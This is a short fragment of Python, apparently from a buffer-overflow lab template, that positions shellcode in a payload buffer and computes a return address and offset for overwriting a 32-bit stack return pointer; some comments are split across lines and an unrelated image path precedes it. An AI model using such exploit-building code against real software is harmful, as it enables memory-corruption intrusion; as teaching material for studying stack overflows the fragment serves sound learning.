 start = 517 - len(shellcode)               # Change this
number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcacc + start           # Change this number
offset = 0xffffcb38 - 0xffffcacc + 4              # Change
this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address